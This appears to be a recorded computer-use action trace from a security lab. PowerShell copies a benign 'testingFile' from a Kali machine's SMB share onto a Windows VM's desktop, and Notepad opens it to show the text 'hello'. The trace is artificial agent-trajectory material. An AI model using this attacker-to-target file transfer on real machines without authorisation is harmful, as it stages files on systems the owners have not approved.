text(copy \\192.168.112.131\tools\tools\testingFile .)

key(Enter)

Change PowerShell to C:\Users\IEUser\Desktop and copy testingFile there from the Kali share.
text(cd C:\Users\All Users\')

text(C:\Users\IEUser\)

click(25, 752)

text(Desktop\)

Open the desktop testingFile with Notepad to show its 'hello' content.
right_click(36, 189)

click(110, 198)

click(1011, 707)
